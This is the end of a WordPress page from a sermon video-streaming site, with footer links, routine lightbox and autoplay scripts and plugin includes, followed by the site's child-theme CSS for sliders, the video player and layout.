	</div><!-- .post-inner -->

	<div class="section-inner">
		
	</div><!-- .section-inner -->

	
</article><!-- .post -->
<hr class="post-separator styled-separator is-style-wide section-inner" aria-hidden="true" />
<article class="post-689 schedule type-schedule status-publish format-standard has-post-thumbnail hentry schedule-category-1000-am-scheduled-live-sermons-online schedule-category-1100-am schedule-category-friday schedule-category-monday schedule-category-saturday schedule-category-sunday-sermons-online schedule-category-thursday schedule-category-tuesday schedule-category-wednesday schedule-tags-11pm schedule-tags-50 schedule-tags-network schedule-tags-sunday" id="post-689">

	
<header class="entry-header has-text-align-center">

	<div class="entry-header-inner section-inner medium">

		<h2 class="entry-title heading-size-1"><a href="https://worldsermons.com/schedule-sermons-lesson/">Sermons Lesson</a></h2>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Post author							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							By <a href="https://worldsermons.com/author/wstv/">wstv</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Post date							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://worldsermons.com/schedule-sermons-lesson/">August 15, 2022</a>
						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner  ">

		<div class="entry-content">

			<style>
.video-js .vjs-progress-control {
display: none;
}
.video-js .vjs-duration {
display: none;
}
div.vjs-remaining-time.vjs-time-control.vjs-control {
display: none;
}</p>
<p>.live .video-js .vjs-progress-control {
display: none;
}
.live .video-js .vjs-duration {
display: none;
}
.live div.vjs-remaining-time.vjs-time-control.vjs-control {
display: none;
}
.vjs-duration-display{
	display:none !important;
}
</style>
<style>
.mejs-cannotplay{
/*	display:none;*/
}
.vjs-fullscreen *[id^="content_video_"] {</p>
<p>}
@media (min-width: 1100px) {</p>
<p>*[id^="content_video_"],
.video-js {</p>
<p>}
video{
	height: 100% !important;
}
}
@media (max-width: 782px) {</p>
<p>}
</style>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
	</div><!-- .section-inner -->

	
</article><!-- .post -->


</main><!-- #site-content -->


	<div class="footer-nav-widgets-wrapper header-footer-group">

		<div class="footer-inner section-inner">

			
			

		</div><!-- .footer-inner -->

	</div><!-- .footer-nav-widgets-wrapper -->


			<footer id="site-footer" role="contentinfo" class="header-footer-group">

				<div class="section-inner">

					
				

				<div class="footer-widgets-custom">

					<div class="footer-widgets-wrapper">

						

							<div class="footer-widgets column-one grid-item">
								<div class="widget widget_text"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">FIND US</h2>			<div class="textwidget"><p><strong>Address</strong><br />
Wilminton, NC 28401</p>
<p><strong>Hours</strong><br />
Monday—Friday: 9:00AM–5:00PM</p>
</div>
		</div></div>							</div>

							<div class="footer-widgets column-two grid-item">
								<div class="widget widget_text"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">PAGES</h2>			<div class="textwidget"><p><a href="https://worldsermons.com/playlist-watch/">WATCH</a><br />
<a href="https://worldsermons.com/donate/">DONATE</a><br />
<a href="https://worldsermons.com/schedule-worship/">WORSHIP</a><br />
<a href="https://worldsermons.com/portal/">PORTAL</a></p>
</div>
		</div></div>							</div>

							<div class="footer-widgets column-three grid-item">
								<div class="widget widget_text"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">ABOUT US</h2>			<div class="textwidget"><p>Hosting video from around the world pertaining to ministry outside the church, Channels that can me watched, America, UK, Africa, Asia</p>
</div>
		</div></div>							</div>
							<div class="footer-widgets column-four grid-item">
								<div class="widget widget_text"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">RESOURCES</h2>			<div class="textwidget"><p><a href="https://worldsermons.com/book-event/">BOOK EVENT</a><br />
<a href="https://worldsermons.com/demo/">DEMO</a><br />
<a href="https://worldsermons.com/contact/">CONTACT</a><br />
<a href="https://worldsermons.com/terms-of-use/">TERMS OF USE</a><br />
<a href="https://worldsermons.com/privacy-policy/">PRIVACY POLICY</a><br />
<a href="https://checkout.stripe.com/c/pay/cs_live_a1kgb2o5VCopjE3A108WMh7auHGq6SoPOY083UdMn5ucoOP3CKzK5pXbfx#[base64]">SERVICES</a><br />
<a href="https://worldsermons.com/test-by-saad/">TEST</a></p>
</div>
		</div></div>							</div>

						

					</div><!-- .footer-widgets-wrapper -->

				</div><!-- .footer-widgets-outer-wrapper -->
                <div class="footer-credits">

						<p class="footer-copyright">&copy;
							2026							<a href="https://worldsermons.com/">WORLD SERMONS™</a>
						</p><!-- .footer-copyright -->

						

					</div><!-- .footer-credits -->
		
					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							To the top <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-long -->
						<span class="to-the-top-short">
							Up <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-short -->
					</a><!-- .to-the-top -->

				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ministry-twenty-twenty-child\/*","\/wp-content\/themes\/twentytwenty\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				// Used by Gallery Custom Links to handle tenacious Lightboxes
				//jQuery(document).ready(function () {

					function mgclInit() {
						
						// In jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('.no-lightbox, .no-lightbox img').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('.no-lightbox, .no-lightbox img').unbind('click'); // < jQuery 1.7
						// }

						// 2022/10/24: In Vanilla JS
						var elements = document.querySelectorAll('.no-lightbox, .no-lightbox img');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = null;
						}


						// In jQuery:
						//jQuery('a.no-lightbox').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.no-lightbox');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}

						// in jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('a.set-target').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('a.set-target').unbind('click'); // < jQuery 1.7
						// }
						// jQuery('a.set-target').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.set-target');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}
					}

					function mgclOnClick() {
						if (!this.target || this.target == '' || this.target == '_self')
							window.location = this.href;
						else
							window.open(this.href,this.target);
						return false;
					}

					// From WP Gallery Custom Links
					// Reduce the number of  conflicting lightboxes
					function mgclAddLoadEvent(func) {
						var oldOnload = window.onload;
						if (typeof window.onload != 'function') {
							window.onload = func;
						} else {
							window.onload = function() {
								oldOnload();
								func();
							}
						}
					}

					mgclAddLoadEvent(mgclInit);
					mgclInit();

				//});
			</script>
		<script>
(function(){
  if (window.__autoplayUnlockInstalled) return; // once
  window.__autoplayUnlockInstalled = true;
 
  function unlock(){
    // Flag for any player to read
    window.__autoplayUnlocked = true;
    // Notify all listeners
    document.dispatchEvent(new Event('autoplay:unlocked'));
    // Clean up listeners
    ['click','touchstart','keydown','pointerdown'].forEach(ev =>
      document.removeEventListener(ev, unlock, {passive:true})
    );
  }
  ['click','touchstart','keydown','pointerdown'].forEach(function(ev){
    document.addEventListener(ev, unlock, {once:true, passive:true});
  });
 
  // (Optional) warm-up a silent, hidden <video> to satisfy stricter engines
  // This keeps audio muted; later you can show an 'Unmute' button.
})();
</script>
<link rel='stylesheet' id='uniquestylesheetid-css' href='https://worldsermons.com/wp-content/themes/ministry-twenty-twenty-child/css/custom.css?ver=6.8.3' media='all' />
<script src="https://worldsermons.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://worldsermons.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://worldsermons.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/worldsermons.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://worldsermons.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script src="https://worldsermons.com/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=3.1.16" id="coblocks-animation-js"></script>
<script src="https://worldsermons.com/wp-content/plugins/coblocks/dist/js/vendors/tiny-swiper.js?ver=3.1.16" id="coblocks-tiny-swiper-js"></script>
<script id="coblocks-tinyswiper-initializer-js-extra">
var coblocksTinyswiper = {"carouselPrevButtonAriaLabel":"Previous","carouselNextButtonAriaLabel":"Next","sliderImageAriaLabel":"Image"};
</script>
<script src="https://worldsermons.com/wp-content/plugins/coblocks/dist/js/coblocks-tinyswiper-initializer.js?ver=3.1.16" id="coblocks-tinyswiper-initializer-js"></script>
<script src="https://worldsermons.com/wp-content/themes/ministry-twenty-twenty-child/js/custom.js?ver=1.0.0" id="script-name-js"></script>
<script src='https://worldsermons.com/wp-content/themes/ministry-twenty-twenty-child/js/wp-mediaelement.js' id='customjshomes'></script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://worldsermons.com/wp-content/themes/ministry-twenty-twenty-child/style.css?ver=9.0.4
body_size: 6674
content:
/*
 Theme Name:   Ministry 2020 Theme!
 Theme URI:    http://vidapi.com/
 Description:  A child theme of Twenty Twenty WordPress theme. And plugin need to install for activate vidapi links.
 Author:       Elicus Technologies
 Author URI:   https://elicus.com
 Template:     twentytwenty
 Version:      9.0.4
 License:      GNU General Public License v2 or later
Details URI: https://godsent.tv/theme-updates/details.html
*/

@import url("../twentytwenty/style.css");
@import url('https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,600;0,900;1,900&display=swap');
#site-header {
    /*background: #115172 !important;*/
    position: relative;
}
.site-description {
    display:none;
}
.header-navigation-wrapper li > a {
    font-family: "Lato", Sans-serif;
    font-size: 16px;
    font-weight: 400;
    text-transform: capitalize;
    padding: 0px 15px 0px 15px;
    /*color: rgba(255, 255, 255, 0.9) !important;*/
}
body:not(.overlay-header) #site-header .toggle,
body:not(.overlay-header) .toggle-inner .toggle-text{
	/*color: rgba(255, 255, 255, 0.9) !important;*/
}
.entry-header{
	display:none !important;
}
.primary-menu > li {
    padding: 8px 0 !important;
}
.primary-menu a:hover{
	text-decoration: none !important;
}
.menu-modal-inner {
   /* background: #115172f2 !important;*/
	}
.menu-modal {
   /* background: #fff0 !important;*/
}
.modal-menu a{
	/*color: rgba(255, 255, 255, 0.9) !important;*/
}
.menu-modal .toggle {
   /* color: rgba(255, 255, 255, 0.9) !important;*/
}
body:not(.overlay-header) .primary-menu > li > ul:after {
   /* border-bottom-color: #115172 !important;*/
}
.nav-toggle .toggle-icon, .nav-toggle svg {
    height: auto;
}
.nav-toggle .toggle-inner {
    padding-top: 0;
}
.nav-toggle .toggle-inner {
    padding-top: 0;
    display: flex;
    flex-direction: row;
    vertical-align: middle;
    justify-content: center;
}
.toggle-inner .toggle-text {
    left: 0;
    right: 0;
    text-align: center;
    top: calc(100% - 1.7rem);
    width: auto;
    display: flex;
    vertical-align: middle;
    justify-content: center;
    position: relative;
	  padding: 0 10px;
}
.search-form label{
  color:#fff;
}
.search-modal button.search-untoggle {
    color: #fff !important;
}
#site-header .toggle:hover,
.toggle-text:hover,
#site-header .toggle:focus{
	text-decoration: none;
}
.header-inner .toggle:hover .toggle-text {
    text-decoration: none;
}
.footer-credits {
    width: 20%;
}
.footer-widgets-custom {
    width: 55%;
}
/* Slick Slider Css Ruls */

.slick-slider {
  position: relative;
  display: block;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-touch-callout: none;
  -khtml-user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent
}
.wmp-player .mejs-container.wmp-main-video-player.wp-video-shortcode, .wmp-playlist .mejs-container.wmp-main-video-player.wp-video-shortcode {
    background: none !important;
}
.slick-list {
  position: relative;
  display: block;
  overflow: hidden;
  margin: 0;
  padding: 0
}

.slick-list:focus {
  outline: none
}

.slick-list.dragging {
  cursor: hand
}

.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0)
}

.slick-track {
  position: relative;
  top: 0;
  left: 0;
  display: block
}

.slick-track:before,
.slick-track:after {
  display: table;
  content: ''
}

.slick-track:after {
  clear: both
}

.slick-loading .slick-track {
  visibility: hidden
}

.slick-slide {
  display: none;
  float: left;
  height: 100%;
  min-height: 1px
}

.slick-slide.dragging img {
  pointer-events: none
}

.slick-initialized .slick-slide {
  display: block
}

.slick-loading .slick-slide {
  visibility: hidden
}

.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 1px solid transparent
}

.img-fill {
  width: 100%;
  display: block;
  overflow: hidden;
  position: relative;
  text-align: center
}

.img-fill img {
  height: 100%;
  min-width: 100%;
  position: relative;
  display: inline-block;
  max-width: none
}
/* Slider Theme Style */

.Container {
  padding: 0 15px;
}

.Container:after,
.Container .Head:after {
  content: '';
  display: block;
  clear: both;
}

.Container .Head {
  font: 20px/50px NeoSansR;
  color: #222;
  height: 52px;
  over-flow: hidden;
  border-bottom:1px solid rgba(0,0,0,.25);
}

.Container .Head .Arrows {
  float: right;
}

.Container .Head .Slick-Next,
.Container .Head .Slick-Prev {
  display: inline-block;
  width: 38px;
  height: 38px;
  margin-top: 6px;
  background: #2b2b2b;
  color: #FFF;
  margin-left: 5px;
  cursor: pointer;
  font: 18px/36px FontAwesome;
  text-align: center;
  transition: all 0.5s;
}

.Container .Head .Slick-Next:hover,
.Container .Head .Slick-Prev:hover {
  background: #33687a;
}

.Container .Head .Slick-Next:before {
  content: '\f105'
}

.Container .Head .Slick-Prev:before {
  content: '\f104'
}

.SlickCarousel {
  margin: 0 -7.5px;
  margin-top: 10px;
}

.ProductBlock {
  padding: 0 7.5px;
}

.ProductBlock .img-fill {
  height: 200px;
}

.ProductBlock h3 {
  font: 15px/36px RalewayR;
  color: #393939;
  margin-top: 5px;
  text-align: center;
  border: 1px solid rgba(0, 0, 0, .25);
}
.wp-video{
    width: 80% !important;
    height: 70% !important;
	  margin:auto;
}
.wmp-player .wp-playlist.wmp-main-playlist, .wmp-playlist .wp-playlist.wmp-main-playlist {
   width: 90% !important;
    height: 70% !important;
    margin: 0 !important;
    margin: auto !important;
    border: none !important;
    background: transparent;
	padding: 0 30px !important;
    border-radius: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    display: block;
}
.mejs-mediaelement {
    top: -15px !important;
}
.mejs-controls {
    bottom: -20px !important;
}
.entry-content > .alignfull {
margin-bottom: 10rem;
margin-top: 0;
}
button:hover,
.modal-menu a:hover,
button:focus{
	text-decoration: none;
}
.widget-title {
    font-size: 18px;
        margin-bottom: 1.0rem !important;
}
.widget-content a,
.widget-content p {
    font-family: "Lato",Sans-serif;
    font-size: 12px;
    font-weight: 400;
    text-transform: capitalize;
    padding: 0 15px 0 15px;
    color: rgba(255,255,255,.9)!important;
}
.wmp-player .wp-playlist.wmp-main-playlist .wp-playlist-tracks, .wmp-playlist .wp-playlist.wmp-main-playlist .wp-playlist-tracks{
border: 1px solid #115172 !important;
box-shadow: unset !important;
max-width: 500px;
    margin: 20px auto;
        background: #000;
}
.wp-playlist-item{
	border-bottom: 1px solid yellow !important;
	position: relative;
}
.wmp-playlist .wp-playlist.wmp-main-playlist .wp-playlist-tracks .wp-playlist-item a .wp-playlist-item-title {
    color: #0BA3F2;
}
.header-inner .toggle:focus .toggle-text,
.footer-copyright a:hover,
.footer-copyright a:focus,
.to-the-top:hover,
.to-the-top:focus,
.site-title a:hover,
.site-title a:focus{
	text-decoration:none !important;
}
.wmp-player .mejs-container.wmp-main-video-player .mejs-inner .mejs-controls:after, .wmp-playlist .mejs-container.wmp-main-video-player .mejs-inner .mejs-controls:after {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    height: 70px;
    z-index: -1;
    background-color: transparent;
    background-image: none;
    background-image: none;
    background-image: none;
    background-image: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.25) 100%);
    background-image: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.25) 100%);
    background-image: none;
}
.wmp-player .wp-playlist.wmp-main-playlist.wp-video-playlist .mejs-container, .wmp-playlist .wp-playlist.wmp-main-playlist.wp-video-playlist .mejs-container {
    background: transparent !important;
}
.wp-playlist-item .wp-playlist-caption {
    text-decoration: none;
    color: #000;
    max-width: -webkit-calc(100% - 40px);
    max-width: calc(100% - 40px);
}
.wp-playlist-caption {
    display: block;
    max-width: 88%;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    font-size: 14px;
    line-height: 1.5;
}
.wp-playlist-item-length {
    position: absolute;
    right: 3px;
    top: 5px;
    font-size: 14px;
    line-height: 1.5;
}
.search .entry-header,
.archive .entry-header{
    display: block !important;
}
.archive-header{
  background-color:transparent !important;
}
.footer-top {
    border: none !important;
}
#site-header{
  position: relative;
    z-index: 8888;
}
.mejs-container .mejs-controls .mejs-quality {
    height: 50px;
    box-sizing: border-box;
    padding: 10px 12px;
    line-height: 30px;
    font-size: 14px;
    color: #999;
    cursor: pointer !important;
}
.hdx .mejs-quality{
    color: #fff !important;
    font-weight: bold;
    font-size: 20px;
}
.mejs-quality-container.hdx{
    background: #115172;
    color: #fff !important;
    border-left: 1px solid #32373c5c !important;
}
.mejs-quality-container{
    border-right: 1px solid #32373c5c;
    border-left: 1px solid #ffffff5c;
}
.video li.blocks-gallery-item::before {
    content: "\f04b";
    font-family: FontAwesome !important;
    position: absolute;
    left: calc((50% - 30px));
    font-size: 24px;
    background: rgba(17, 81, 114, 0.71);
    padding: 10px 15px;
    color: #fff;
    cursor:pointer;
}
.wp-block-gallery ul{
    width: 90% !important;
    margin: auto;
    max-width: 90% !important;
}
.video li.blocks-gallery-item:hover::before{
  content:"\f04b"
  font-family: FontAwesome !important;
  background:#086593 !important;
  color:#fff !important;
}
.archive .entry-content{
 width: 90%;
 margin: auto;
}

.Arial{
  font-family: Arial !important;
}
.Tahoma{
font-family: Tahoma, Geneva, sans-serif !important;
}
.Comic{
font-family: "Comic Sans MS", cursive, sans-serif !important;
}
.meta-box-category b {
    font-weight: normal !important;
    font-size: 14px;
    text-transform: capitalize;
}
.video-have-bg-img .mejs-poster {
    background-size: 100% auto !important;
   
}
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  .elementor-background-video-container video, .wp-block-cover video {
    height:auto !important;
  }
  
}
@supports (-ms-ime-align:auto) {
  .elementor-background-video-container video, .wp-block-cover video {
    height:auto !important;
  }
}
@media (min-width: 1000px) {
	.header-titles-wrapper {
	    max-width: 20%;
	 }
	 .header-inner {
    padding: 0.5rem 0;
   }
   header{
   	transition: all 0.4s ease;
   }
   header.sticky {
  position: fixed !important;
    width: 100%;
 }
	
.sub-menu li a {
    padding: 10px 20px;
}
ul.sub-menu,
	.primary-menu ul{
   /* background-color: #115172 !important;*/
}
body:not(.overlay-header) .primary-menu ul {
    /*background-color: #115172ab !important;*/
}
body:not(.overlay-header) .primary-menu > li > .icon{
	/*color: #fff !important;*/
}
	.post-inner {
    padding-top: 0 !important;
   }
	.primary-menu > li {
    margin: 0.8rem 0 0 0 !important;
  }
	
}

.footer-widgets {
    margin-left: 2rem !important;
}

/* custom footer video player */

  .custom-footer-video-player{
    position: absolute;
    bottom: 2px;
    display: flex;
    width: 100%;
    color: #fff;
    vertical-align: middle;
    align-items: center;
    justify-content: center;
  }
  .custom-footer-video-player .logo-video {

    width: 50%;
  }
  .custom-footer-video-player .logo-video img{
    width: 83px;
    height: auto;
  }
  .custom-footer-video-player .pageview-video {
    width: 50%;
    text-align: right;
    margin-right: 5px !important;
    color: #fff !important;
    z-index: 0;
    
  }
  #pageview{
   display: none;
  }
.custom-footer-video-player .pageview-video img{
    display: block;
    float: right;
  }

/*========================================================
* Video Player & Other CSS Fixes:- Bhuvnesh Shrivastava
===========================================================*/

.mejs-overlay {
    background: transparent !important;
}
.post-inner {
    padding-top: 0 !important;
}
.wp-playlist{
margin-bottom: 0px !important;
}
.primary-menu li.current-menu-item > a,
.footer-widgets-wrapper a{
  text-decoration: none !important;
}
body.page, .single-post #site-content{
    background-color: #fff !important;
}
.footer-nav-widgets-wrapper{
  display: none !important;
}
.entry-content > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide) {
       max-width: 120rem !important;
       width: calc(100% - 8rem) !important;
}
footer{
border-top: #0d3e57 thin solid !important;
}
.wp-video{
width: 100% !important;
height: auto !important;
max-width: 100% !important;
}

.mejs-container{
 width: 100% !important;  
}

.mejs-overlay-button{
 background: none !important; 
}

.mejs-mediaelement{
top: 0px !important; 
}

.mejs-container .mejs-controls{
height: 50px;
bottom: 0px !important;  
background: rgba(17, 81, 114, 0.23921568627450981) !important;
padding: 0px !important;
}

.mejs-container .mejs-controls .mejs-button.mejs-playpause-button{
height: 50px;
width: 50px;
background: #115172;
}

.mejs-time-rail{
height: 50px !important;
padding-bottom: 10px !important;  
}

.mejs-controls .mejs-time-rail .mejs-time-loaded {
background:#115172 !important;
}

.mejs-time-total {
    background: hsla(0,0%,100%,.3);
    margin: 10px 0 !important;
    width: 100%;
}

.mejs-container .mejs-controls .mejs-time{
height: 50px;
box-sizing: border-box;
padding: 10px 12px;
line-height: 30px;
font-size: 14px;
}

.mejs-button{
height: 50px !important;
box-sizing: border-box !important;
padding: 10px 12px;
width: 50px !important;
background:#115172;
}

.mejs-play > button, .mejs-pause > button, .mejs-replay > button {
 margin: 7px 0px !important;
}

.mejs-volume-button{
border-right: #0f405a thin solid; 
}

.mejs-volume-button:hover{
border-radius: 0px !important;  
}

.mejs-mute > button, .mejs-unmute > button {
background-position: -60px 0;
margin: 5px 2px !important;
}

.mejs-fullscreen-button > button {
background-position: -80px 0;
margin: 6px 3px !important;
}

.mejs-volume-button > .mejs-volume-slider{
background: rgba(0,0,0,.5) !important;
width: 35px !important;
border-top-right-radius: 5px !important;
border-top-left-radius: 5px !important; 
}

.mejs-volume-handle{
width: 20px !important;
}

.mejs-volume-total{
width: 4px !important;  
}

.mejs-button.mejs-fullscreen-button{
cursor: pointer !important;
}

.mejs-button.mejs-fullscreen-button> button{
background: none !important;
}

.mejs-button.mejs-playpause-button> button{
background: none !important;
width: auto !important;
height: auto !important;
color: #FFF !important;
}

.mejs-button.mejs-fullscreen-button::before{
content: "\f065";
font-family: FontAwesome !important;
font-size: 20px;
padding: 10px 5px;
display: block;
color:#FFF !important;
}

.mejs-play > button::before{
content: "\f04b";  
font-family: FontAwesome !important;
font-size: 20px;
padding: 10px 5px;
display: block;
}
.mejs-replay > button::before{
content: "\f04b";  
font-family: FontAwesome !important;
font-size: 20px;
padding: 10px 5px;
display: block;
}
.mejs-pause > button::before{
content: "\f04c";  
font-family: FontAwesome !important;
font-size: 20px;
padding: 10px 5px;
display: block  
}

.mejs-button.mejs-volume-button > button{
background: none !important;
width: auto !important;
height: auto !important;
color: #FFF !important;
}

.mejs-mute > button::before{
content: "\f028";  
font-family: FontAwesome !important;
font-size: 20px;
padding: 10px 5px;
display: block  
}

.mejs-unmute > button::before{
content: "\f026";  
font-family: FontAwesome !important;
font-size: 20px;
padding: 10px 5px;
display: block    
}


.mejs-overlay-button {
    height: 60px !important;
    width: 63px !important;
}
.mejs-overlay-button::before{
    content: "\f04b";
    font-family: FontAwesome !important;
    position: absolute;
    color: #fff;
    font-size: 30px;
    padding-left: 20px;
    padding-right: 20px;
    padding-bottom: 15px;
    padding-top: 15px;
    background: rgba(17, 81, 114, 0.71);
    line-height: normal;
}

.wp-playlist-light {
    background: #fff;
    color: #000;
    padding: 0px !important;
    border: none !important;
    width: 100% !important;
    max-width: 100% !important;
}

.wp-playlist-next, .wp-playlist-prev, .wp-playlist-tracks{
  display: none !important;
}

.wp-playlist {
    border: 1px solid #ccc;
    padding: 10px;
    margin: 0 0 18px !important;
    margin-bottom: 0px !important;
}
footer{
border-top: #0d3e57 2px solid !important;
}
.gallery {
    display: flex;
    flex-wrap: wrap;
    margin: 3em 0 3em -0.8em;
    width: calc(100% + 1.6em);
    justify-content: center;
    align-items: center;
    width: 80% !important;
    margin: auto !important;
    margin-top: 30px;
}
.entry-content > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide) {
    max-width: 100% !important;
    width: 100% !important;
}
.menu-modal.active {
    z-index: 9999 !important;
}
.menu-modal.active  button:focus {
    text-decoration: none;
    border: none !important;
    outline: none !important;
}
.entry-content p{
  padding: 0 2%;
}

.uagb-post__items{
    max-width: 80%;
    margin: auto !important;
}
.uagb-post__text{
  padding:20px 0px;
}
.uagb-post__text{
    display: flex;
    flex-direction: column;
  
}
.uagb-post-grid-byline{
    order: 2;
}
.uagb-post__items{
    width: 80%;
    margin: 20px auto !important;
  justify-content: space-around;
}
.uagb-post__items article{
    border: 1px solid #115172;
    padding-left: 0 !important;
    padding-right: 0 !important;
}
.uagb-post__items article:nth-child(20) {
  border: 1px solid #F20404;
}
.uagb-post__items article:nth-child(30) {
  border: 1px solid #23A455;
}
.uagb-post-grid .uagb-post__columns-3 article {
    width: 30% !important;
}
.uagb-post__text{
    display: flex;
    flex-direction: column;
    justify-content: center;
}
.uagb-post-grid-byline{
    order: 2;
    text-align: center;
}
.uagb-post__excerpt{
    text-align: center;
}
.uagb-post__cta{
    order: 3;
    text-align: center;
    width: 100px;
    margin: auto;
    background: #115172 !important;
    font-size: 13px;
  border: 1px solid #2185f5 !important;
}
.uagb-post__cta:hover{
  background:transparent !important;
}
.custom_cover #site-header {
  background: transparent !important;
  position:absolute;
  width:96%;
  margin-left:2%;
  margin-right:2%;
}
.custom_cover  #site-header.sticky{
  
}
.custom_cover  .wp-block-cover.alignfull{
 margin-top: 0 !important;
 padding-top: 5rem !important;
}
@media (max-width: 1024px){
  .video li.blocks-gallery-item::before {
    
    left: calc((50% - 15px));
    font-size: 12px;
